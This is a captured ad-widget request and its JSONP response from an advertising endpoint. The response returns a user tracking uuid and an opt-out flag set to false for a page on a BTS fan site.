request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=244ab9fe-f1ba-b00f-2f09-3d27ad9ef4de&ext=&cb=1768702655878
body_size: 116
content:
uzWidgetCallback0({"uuid":"4e6d0ced-44e2-4868-813c-6e2613f8a582","opt_out":false})
